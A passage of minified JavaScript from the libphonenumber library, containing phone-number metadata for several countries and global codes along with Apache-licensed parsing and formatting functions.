				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'WS',
				685,
				'0',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['[2-5]|6[1-9]']],
					[, '(\\d{3})(\\d{3,7})', '$1 $2', ['[68]']],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['7']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			XK: [
				,
				[, , '[23]\\d{7,8}|(?:4\\d\\d|[89]00)\\d{5}', , , , , , , [8, 9]],
				[, , '(?:2[89]|39)0\\d{6}|[23][89]\\d{6}', , , , '28012345'],
				[, , '4[3-9]\\d{6}', , , , '43201234', , , [8]],
				[, , '800\\d{5}', , , , '80001234', , , [8]],
				[, , '900\\d{5}', , , , '90001234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'XK',
				383,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-4]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[23]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			YE: [
				,
				[, , '(?:1|7\\d)\\d{7}|[1-7]\\d{6}', , , , , , , [7, 8, 9], [6]],
				[
					,
					,
					'78[0-7]\\d{4}|17\\d{6}|(?:[12][2-68]|3[2358]|4[2-58]|5[2-6]|6[3-58]|7[24-6])\\d{5}',
					,
					,
					,
					'1234567',
					,
					,
					[7, 8],
					[6],
				],
				[, , '7[0137]\\d{7}', , , , '712345678', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'YE',
				967,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-6]|7[24-68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			YT: [
				,
				[, , '80\\d{7}|(?:26|63)9\\d{6}', , , , , , , [9]],
				[, , '269(?:0[0-367]|5[0-3]|6\\d|[78]0)\\d{4}', , , , '269601234'],
				[, , '639(?:0[0-79]|1[019]|[267]\\d|3[09]|40|5[05-9]|9[04-79])\\d{4}', , , , '639012345'],
				[, , '80\\d{7}', , , , '801234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'YT',
				262,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'269|63',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ZA: [
				,
				[, , '[1-79]\\d{8}|8\\d{4,9}', , , , , , , [5, 6, 7, 8, 9, 10]],
				[
					,
					,
					'(?:2(?:0330|4302)|52087)0\\d{3}|(?:1[0-8]|2[1-378]|3[1-69]|4\\d|5[1346-8])\\d{7}',
					,
					,
					,
					'101234567',
					,
					,
					[9],
				],
				[
					,
					,
					'(?:1(?:3492[0-25]|4495[0235]|549(?:20|5[01]))|4[34]492[01])\\d{3}|8[1-4]\\d{3,7}|(?:2[27]|47|54)4950\\d{3}|(?:1(?:049[2-4]|9[12]\\d\\d)|(?:6\\d|7[0-46-9])\\d{3}|8(?:5\\d{3}|7(?:08[67]|158|28[5-9]|310)))\\d{4}|(?:1[6-8]|28|3[2-69]|4[025689]|5[36-8])4920\\d{3}|(?:12|[2-5]1)492\\d{4}',
					,
					,
					,
					'711234567',
					,
					,
					[5, 6, 7, 8, 9],
				],
				[, , '80\\d{7}', , , , '801234567', , , [9]],
				[, , '(?:86[2-9]|9[0-2]\\d)\\d{6}', , , , '862345678', , , [9]],
				[, , '860\\d{6}', , , , '860123456', , , [9]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'87(?:08[0-589]|15[0-79]|28[0-4]|31[1-9])\\d{4}|87(?:[02][0-79]|1[0-46-9]|3[02-9]|[4-9]\\d)\\d{5}',
					,
					,
					,
					'871234567',
					,
					,
					[9],
				],
				'ZA',
				27,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['8[1-4]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,3})', '$1 $2 $3', ['8[1-4]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['860'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '861\\d{6,7}', , , , '861123456', , , [9, 10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ZM: [
				,
				[, , '800\\d{6}|(?:21|63|[79]\\d)\\d{7}', , , , , , , [9], [6]],
				[, , '21[1-8]\\d{6}', , , , '211234567', , , , [6]],
				[, , '(?:7[679]|9[5-8])\\d{7}', , , , '955123456'],
				[, , '800\\d{6}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '63\\d{7}', , , , '630123456'],
				'ZM',
				260,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[1-9]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[28]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['[79]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[28]'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['[79]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ZW: [
				,
				[
					,
					,
					'2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10],
					[3, 4],
				],
				[
					,
					,
					'(?:1(?:(?:3\\d|9)\\d|[4-8])|2(?:(?:(?:0(?:2[014]|5)|(?:2[0157]|31|84|9)\\d\\d|[56](?:[14]\\d\\d|20)|7(?:[089]|2[03]|[35]\\d\\d))\\d|4(?:2\\d\\d|8))\\d|1(?:2|[39]\\d{4}))|3(?:(?:123|(?:29\\d|92)\\d)\\d\\d|7(?:[19]|[56]\\d))|5(?:0|1[2-478]|26|[37]2|4(?:2\\d{3}|83)|5(?:25\\d\\d|[78])|[689]\\d)|6(?:(?:[16-8]21|28|52[013])\\d\\d|[39])|8(?:[1349]28|523)\\d\\d)\\d{3}|(?:4\\d\\d|9[2-9])\\d{4,5}|(?:(?:2(?:(?:(?:0|8[146])\\d|7[1-7])\\d|2(?:[278]\\d|92)|58(?:2\\d|3))|3(?:[26]|9\\d{3})|5(?:4\\d|5)\\d\\d)\\d|6(?:(?:(?:[0-246]|[78]\\d)\\d|37)\\d|5[2-8]))\\d\\d|(?:2(?:[569]\\d|8[2-57-9])|3(?:[013-59]\\d|8[37])|6[89]8)\\d{3}',
					,
					,
					,
					'1312345',
					,
					,
					,
					[3, 4],
				],
				[, , '7(?:[178]\\d|3[1-9])\\d{6}', , , , '712345678', , , [9]],
				[, , '80(?:[01]\\d|20|8[0-8])\\d{3}', , , , '8001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '86(?:1[12]|22|30|44|55|77|8[368])\\d{6}', , , , '8686123456', , , [10]],
				'ZW',
				263,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{3,5})',
						'$1 $2',
						[
							'2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]',
						],
						'0$1',
					],
					[, '(\\d)(\\d{3})(\\d{2,4})', '$1 $2 $3', ['[49]'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['80'], '0$1'],
					[
						,
						'(\\d{2})(\\d{7})',
						'$1 $2',
						[
							'24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2',
							'2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]',
						],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3,4})',
						'$1 $2 $3',
						[
							'2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)',
							'2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['8'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3,5})',
						'$1 $2',
						[
							'1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['29[013-9]|39|54'], '0$1'],
					[, '(\\d{4})(\\d{3,5})', '$1 $2', ['(?:25|54)8', '258|5483'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			800: [
				,
				[, , '(?:00|[1-9]\\d)\\d{6}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:00|[1-9]\\d)\\d{6}', , , , '12345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				800,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['\\d']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			808: [
				,
				[, , '[1-9]\\d{7}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[1-9]\\d{7}', , , , '12345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				808,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[1-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			870: [
				,
				[, , '7\\d{11}|[35-7]\\d{8}', , , , , , , [9, 12]],
				[, , , , , , , , , [-1]],
				[, , '(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}', , , , '301234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				870,
				,
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[35-7]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			878: [
				,
				[, , '10\\d{10}', , , , , , , [12]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '10\\d{10}', , , , '101234567890'],
				'001',
				878,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{2})(\\d{5})(\\d{5})', '$1 $2 $3', ['1']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			881: [
				,
				[, , '[0-36-9]\\d{8}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				[, , '[0-36-9]\\d{8}', , , , '612345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				881,
				,
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d)(\\d{3})(\\d{5})', '$1 $2 $3', ['[0-36-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			882: [
				,
				[
					,
					,
					'[13]\\d{6}(?:\\d{2,5})?|285\\d{9}|(?:[19]\\d|49)\\d{6}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12],
				],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'342\\d{4}|(?:337|49)\\d{6}|3(?:2|47|7\\d{3})\\d{7}',
					,
					,
					,
					'3421234',
					,
					,
					[7, 8, 9, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:(?:285\\d\\d|3(?:45|[69]\\d{3}))\\d|9[89])\\d{6}',
					,
					,
					,
					'390123456789',
				],
				'001',
				882,
				,
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['16|342']],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['4']],
					[, '(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3', ['[19]']],
					[, '(\\d{2})(\\d{4})(\\d{3})', '$1 $2 $3', ['3[23]']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['34[57]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['34']],
					[, '(\\d{2})(\\d{4,5})(\\d{5})', '$1 $2 $3', ['[1-3]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '348[57]\\d{7}', , , , '34851234567', , , [11]],
			],
			883: [
				,
				[, , '(?:210|370\\d\\d)\\d{7}|51\\d{7}(?:\\d{3})?', , , , , , , [9, 10, 12]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:210|(?:370[1-9]|51[013]0)\\d)\\d{7}|5100\\d{5}', , , , '510012345'],
				'001',
				883,
				,
				,
				,
				,
				,
				,
				,
				1,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['510']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['2']],
					[, '(\\d{4})(\\d{4})(\\d{4})', '$1 $2 $3', ['51[13]']],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[35]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			888: [
				,
				[, , '\\d{11}', , , , , , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				888,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d{3})(\\d{3})(\\d{5})', '$1 $2 $3']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '\\d{11}', , , , '12345678901'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			979: [
				,
				[, , '[1359]\\d{8}', , , , , , , [9], [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '[1359]\\d{8}', , , , '123456789', , , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'001',
				979,
				,
				,
				,
				,
				,
				,
				,
				1,
				[[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[1359]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
		}; /*

 Copyright (C) 2010 The Libphonenumber Authors.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	function K() {
		this.g = {};
	}
	K.i = void 0;
	K.g = function () {
		return K.i ? K.i : (K.i = new K());
	};
	var wa = {
			0: '0',
			1: '1',
			2: '2',
			3: '3',
			4: '4',
			5: '5',
			6: '6',
			7: '7',
			8: '8',
			9: '9',
			'\uff10': '0',
			'\uff11': '1',
			'\uff12': '2',
			'\uff13': '3',
			'\uff14': '4',
			'\uff15': '5',
			'\uff16': '6',
			'\uff17': '7',
			'\uff18': '8',
			'\uff19': '9',
			'\u0660': '0',
			'\u0661': '1',
			'\u0662': '2',
			'\u0663': '3',
			'\u0664': '4',
			'\u0665': '5',
			'\u0666': '6',
			'\u0667': '7',
			'\u0668': '8',
			'\u0669': '9',
			'\u06f0': '0',
			'\u06f1': '1',
			'\u06f2': '2',
			'\u06f3': '3',
			'\u06f4': '4',
			'\u06f5': '5',
			'\u06f6': '6',
			'\u06f7': '7',
			'\u06f8': '8',
			'\u06f9': '9',
		},
		xa = {
			0: '0',
			1: '1',
			2: '2',
			3: '3',
			4: '4',
			5: '5',
			6: '6',
			7: '7',
			8: '8',
			9: '9',
			'\uff10': '0',
			'\uff11': '1',
			'\uff12': '2',
			'\uff13': '3',
			'\uff14': '4',
			'\uff15': '5',
			'\uff16': '6',
			'\uff17': '7',
			'\uff18': '8',
			'\uff19': '9',
			'\u0660': '0',
			'\u0661': '1',
			'\u0662': '2',
			'\u0663': '3',
			'\u0664': '4',
			'\u0665': '5',
			'\u0666': '6',
			'\u0667': '7',
			'\u0668': '8',
			'\u0669': '9',
			'\u06f0': '0',
			'\u06f1': '1',
			'\u06f2': '2',
			'\u06f3': '3',
			'\u06f4': '4',
			'\u06f5': '5',
			'\u06f6': '6',
			'\u06f7': '7',
			'\u06f8': '8',
			'\u06f9': '9',
			A: '2',
			B: '2',
			C: '2',
			D: '3',
			E: '3',
			F: '3',
			G: '4',
			H: '4',
			I: '4',
			J: '5',
			K: '5',
			L: '5',
			M: '6',
			N: '6',
			O: '6',
			P: '7',
			Q: '7',
			R: '7',
			S: '7',
			T: '8',
			U: '8',
			V: '8',
			W: '9',
			X: '9',
			Y: '9',
			Z: '9',
		},
		L = /^[+\uff0b]+/,
		ya = /([0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9])/,
		za = /[+\uff0b0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]/,
		Aa = /[\\\/] *x/,
		Ba = /[^0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9A-Za-z#]+$/,
		Ca = /(?:.*?[A-Za-z]){3}.*/;
	function N(a) {
		return '([0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]{1,' + a + '})';
	}
	function Da() {
		return (
			';ext=' +
			N('20') +
			'|[ \u00a0\\t,]*(?:e?xt(?:ensi(?:o\u0301?|\u00f3))?n?|\uff45?\uff58\uff54\uff4e?|\u0434\u043e\u0431|anexo)[:\\.\uff0e]?[ \u00a0\\t,-]*' +
			(N('20') +
				'#?|[ \u00a0\\t,]*(?:[x\uff58#\uff03~\uff5e]|int|\uff49\uff4e\uff54)[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('9') + '#?|[- ]+') +
			(N('6') + '#|[ \u00a0\\t]*(?:,{2}|;)[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('15') + '#?|[ \u00a0\\t]*(?:,)+[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('9') + '#?')
		);
	}
	var Ea = new RegExp('(?:' + Da() + ')$', 'i'),
		Fa = new RegExp(
			'^[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]{2}$|^[+\uff0b]*(?:[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\\[\\]/~\u2053\u223c\uff5e*]*[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]){3,}[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\\[\\]/~\u2053\u223c\uff5e*A-Za-z0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]*(?:' +
				Da() +
				')?$',
			'i'
		),
		Ga = /(\$\d)/;
	function Ha(a) {
		return 2 > a.length ? !1 : O(Fa, a);
	}
	function Ia(a) {
		return O(Ca, a) ? P(a, xa) : P(a, wa);
	}
	function Ja(a) {
		var b = Ia(a.toString());
		a.i = '';
		a.g(b);
	}
	function Ka(a) {
		return null != a && (1 != x(a, 9) || -1 != u(a, 9)[0]);
	}
	function P(a, b) {
		for (var c = new E(), d, e = a.length, g = 0; g < e; ++g)
			(d = a.charAt(g)), (d = b[d.toUpperCase()]), null != d && c.g(d);
		return c.toString();
	}
	function Q(a) {
		return null != a && isNaN(a) && a.toUpperCase() in va;
	}
	function La(a, b, c) {
		if (0 == p(b, 2) && null != b.g[5]) {
			var d = w(b, 5);
			if (0 < d.length) return d;
		}
		d = w(b, 1);
		var e = R(b);
		if (0 == c) return Ma(d, 0, e, '');
		if (!(d in J)) return e;
		a = S(a, d, T(d));
		b =
			null != b.g[3] && 0 != p(b, 3).length
				? 3 == c
					? ';ext=' + p(b, 3)
					: null != a.g[13]
					? p(a, 13) + w(b, 3)
					: ' ext. ' + w(b, 3)
				: '';
		a: {
			a = 0 == u(a, 20).length || 2 == c ? u(a, 19) : u(a, 20);
			for (var g, f = a.length, h = 0; h < f; ++h) {
				g = a[h];
				var l = x(g, 3);
				if (0 == l || 0 == e.search(p(g, 3, l - 1)))
					if (((l = new RegExp(p(g, 1))), O(l, e))) {
						a = g;
						break a;
					}
			}
			a = null;
		}
		null != a &&
			((f = a),
			(a = w(f, 2)),
			(g = new RegExp(p(f, 1))),
			w(f, 5),
			(f = w(f, 4)),
			(e = 2 == c && null != f && 0 < f.length ? e.replace(g, a.replace(Ga, f)) : e.replace(g, a)),
			3 == c &&
				((e = e.replace(
					/^[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\[\]/~\u2053\u223c\uff5e]+/,
					''
				)),
				(e = e.replace(
					/[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\[\]/~\u2053\u223c\uff5e]+/g,
					'-'
				))));
		return Ma(d, c, e, b);
	}
	function S(a, b, c) {
		return '001' == c ? U(a, '' + b) : U(a, c);
	}
	function R(a) {
		if (null == a.g[2]) return '';
		var b = '' + p(a, 2);
		return null != a.g[4] && p(a, 4) && 0 < w(a, 8) ? Array(w(a, 8) + 1).join('0') + b : b;
	}
	function Ma(a, b, c, d) {
		switch (b) {
			case 0:
				return '+' + a + c + d;
			case 1:
				return '+' + a + ' ' + c + d;
			case 3:
				return 'tel:+' + a + '-' + c + d;
			default:
				return c + d;
		}
	}
	function V(a, b) {
		switch (b) {
			case 4:
				return p(a, 5);
			case 3:
				return p(a, 4);
			case 1:
				return p(a, 3);
			case 0:
			case 2:
				return p(a, 2);
			case 5:
				return p(a, 6);
			case 6:
				return p(a, 8);
			case 7:
				return p(a, 7);
			case 8:
				return p(a, 21);
			case 9:
				return p(a, 25);
			case 10:
				return p(a, 28);
			default:
				return p(a, 1);
		}
	}
	function W(a, b) {
		return X(a, p(b, 1))
			? X(a, p(b, 5))
				? 4
				: X(a, p(b, 4))
				? 3
				: X(a, p(b, 6))
				? 5
				: X(a, p(b, 8))
				? 6
				: X(a, p(b, 7))
				? 7
				: X(a, p(b, 21))
				? 8
				: X(a, p(b, 25))
				? 9
				: X(a, p(b, 28))
				? 10
				: X(a, p(b, 2))
				? p(b, 18) || X(a, p(b, 3))
					? 2
					: 0
				: !p(b, 18) && X(a, p(b, 3))
				? 1
				: -1
			: -1;
	}
	function U(a, b) {
		if (null == b) return null;
		b = b.toUpperCase();
		var c = a.g[b];
		if (null == c) {
			c = va[b];
			if (null == c) return null;
			c = new D().g(H.j(), c);
			a.g[b] = c;
		}
		return c;
	}
	function X(a, b) {
		var c = a.length;
		return 0 < x(b, 9) && -1 == u(b, 9).indexOf(c) ? !1 : O(w(b, 2), a);
	}
	function Na(a, b) {
		if (null == b) return null;
		var c = w(b, 1);
		c = J[c];
		if (null == c) a = null;
		else if (1 == c.length) a = c[0];
		else
			a: {
				b = R(b);
				for (var d, e = c.length, g = 0; g < e; g++) {
					d = c[g];
					var f = U(a, d);
					if (null != f.g[23]) {
						if (0 == b.search(p(f, 23))) {
							a = d;
							break a;
						}
					} else if (-1 != W(b, f)) {
						a = d;
						break a;
					}
				}
				a = null;
			}
		return a;
	}
	function T(a) {
		a = J[a];
		return null == a ? 'ZZ' : a[0];
	}
	function Y(a, b, c, d) {
		var e = V(c, d),
			g = 0 == x(e, 9) ? u(p(c, 1), 9) : u(e, 9);
		e = u(e, 10);
		if (2 == d)
			if (Ka(V(c, 0)))
				(a = V(c, 1)),
					Ka(a) &&
						((g = g.concat(0 == x(a, 9) ? u(p(c, 1), 9) : u(a, 9))),
						g.sort(),
						0 == e.length ? (e = u(a, 10)) : ((e = e.concat(u(a, 10))), e.sort()));
			else return Y(a, b, c, 1);
		if (-1 == g[0]) return 5;
		b = b.length;
		if (-1 < e.indexOf(b)) return 4;
		c = g[0];
		return c == b ? 0 : c > b ? 2 : g[g.length - 1] < b ? 3 : -1 < g.indexOf(b, 1) ? 0 : 5;
	}
	function Oa(a, b) {
		var c = R(b);
		b = w(b, 1);
		if (!(b in J)) return 1;
		b = S(a, b, T(b));
		return Y(a, c, b, -1);
	}
	function Pa(a, b, c, d, e, g) {
		if (0 == b.length) return 0;
		b = new E(b);
		var f;
		null != c && (f = p(c, 11));
		null == f && (f = 'NonMatch');
		var h = b.toString();
		if (0 == h.length) f = 20;
		else if (L.test(h)) (h = h.replace(L, '')), (b.i = ''), b.g(Ia(h)), (f = 1);
		else {
			h = new RegExp(f);
			Ja(b);
			f = b.toString();
			if (0 == f.search(h)) {
				h = f.match(h)[0].length;
				var l = f.substring(h).match(ya);
				l && null != l[1] && 0 < l[1].length && '0' == P(l[1], wa)
					? (f = !1)
					: ((b.i = ''), b.g(f.substring(h)), (f = !0));
			} else f = !1;
			f = f ? 5 : 20;
		}
		e && q(g, 6, f);
		if (20 != f) {
			if (2 >= b.i.length) throw Error('Phone number too short after IDD');
			a: {
				a = b.toString();
				if (0 != a.length && '0' != a.charAt(0))
					for (e = a.length, b = 1; 3 >= b && b <= e; ++b)
						if (((c = parseInt(a.substring(0, b), 10)), c in J)) {
							d.g(a.substring(b));
							d = c;
							break a;
						}
				d = 0;
			}
			if (0 != d) return q(g, 1, d), d;
			throw Error('Invalid country calling code');
		}
		if (
			null != c &&
			((f = w(c, 10)),
			(h = '' + f),
			(l = b.toString()),
			0 == l.lastIndexOf(h, 0) &&
				((h = new E(l.substring(h.length))),
				(l = p(c, 1)),
				(l = new RegExp(w(l, 2))),
				Qa(h, c, null),
				(h = h.toString()),
				(!O(l, b.toString()) && O(l, h)) || 3 == Y(a, b.toString(), c, -1)))
		)
